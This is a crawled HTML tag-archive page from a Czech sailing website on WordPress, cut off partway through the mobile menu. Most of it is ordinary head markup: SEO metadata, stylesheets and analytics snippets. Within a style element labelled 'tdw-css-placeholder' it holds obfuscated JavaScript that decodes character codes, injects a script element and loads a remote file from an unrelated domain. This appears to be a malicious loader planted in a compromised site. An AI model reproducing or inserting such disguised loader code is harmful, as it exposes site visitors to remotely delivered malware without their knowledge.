

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/meret/
body_size: 15992
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Meret Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/tag/meret/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meret Archivy - Krása jachtingu" />
	<meta property="og:url" content="http://krasajachtingu.cz/tag/meret/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://krasajachtingu.cz/tag/meret/","url":"http://krasajachtingu.cz/tag/meret/","name":"Meret Archivy - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"breadcrumb":{"@id":"http://krasajachtingu.cz/tag/meret/#breadcrumb"},"inLanguage":"cs"},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/tag/meret/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Meret"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek Meret" href="https://krasajachtingu.cz/tag/meret/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="817b8bed9d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/meret/",
                    "name": "Meret"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-meret tag-142 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
